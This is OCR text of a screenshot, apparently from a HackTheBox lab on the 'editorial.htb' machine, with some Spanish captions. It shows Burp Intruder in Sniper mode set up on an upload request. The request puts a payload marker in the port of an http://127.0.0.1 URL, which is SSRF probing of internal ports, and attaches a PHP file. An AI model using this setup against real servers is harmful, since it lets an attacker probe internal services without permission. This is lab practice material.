 Choose an attack type
Attack type: Sniper
Ataque tipo sniper.
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 348
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDFDemmIcGOm52TMZ
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryDFDemmIcGOm52TMZ
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§1§/
Payload listo.
17 ------WebKitFormBoundaryDFDemmIcGOm52TMZ
18 Content-Disposition: form-data; name="bookfile"; filename="archivo1.php"
19 Content-Type: application/x-php